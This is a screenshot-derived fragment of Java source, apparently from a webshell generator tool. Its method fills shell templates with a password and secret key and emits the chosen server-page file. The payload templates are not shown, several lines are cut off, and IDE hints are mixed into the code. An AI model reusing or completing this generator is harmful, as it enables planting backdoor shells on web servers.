 46
public static byte[] GenerateShellLodermessage(String shellName, String pass, String secretKey, boolean isBin) { 1 usage
48 byte[] data = null;
49 try {
50 InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "GlobalCodemessage.bin");
51 String globalCode = new String(functions.readInputStream(inputStream));
52 inputStream.close();
53 globalCode = globalCode.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey);
54 inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "Codemessage.bin");
55 String code = new String(functions.readInputStream(inputStream));
56 inputStream.close();
57 Object selectedValue = GOptionPane.showInputDialog( parentComponent: null, message: "suffix", title: "selected suffix", messageType: 1, icon: null, SUFFIX, initialSelec
58 if (selectedValue != null) {
59 String suffix = (String)selectedValue;
60 inputStream = Generate.class.getResourceAsStream( name: "template/shell." + suffix);
61 String template = new String(functions.readInputStream(inputStream));
62 inputStream.close();
63 if (suffix.equals(SUFFIX[1])) {
64 globalCode = globalCode.replace( target: "<", replacement: "&lt;").replace( target: ">", replacement: "&gt;");
65 code = code.replace( target: "<", replacement: "&lt;").replace( target: ">", replacement: "&gt;");
66 }
67 template = ApplicationContext.isGodMode() ? template.replace( target: "{globalCode}", functions.stringToUnicode(globalCode)).replace( target: "{code}", functi
68 data = template.getBytes();
69 }
70 } catch (Exception e) {
71 Log.error(e);
72 }